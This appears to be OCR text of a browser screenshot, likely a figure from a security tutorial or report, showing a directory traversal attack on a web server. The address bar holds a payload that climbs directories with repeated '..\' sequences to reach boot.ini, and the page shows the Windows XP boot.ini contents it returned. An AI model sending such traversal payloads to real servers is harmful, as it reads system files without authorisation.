 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://company-4c778e5:8000/images//.\..\.\..\.\..\.\..\.\..\.\..\.\..\.\..\.\..\boot.ini
Google
http://company-4...%5C..%5Cboot.ini
[boot loader]
timeout=0
default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Microsoft Windows XP Professional" /noexecute=optin /fastdetect
Done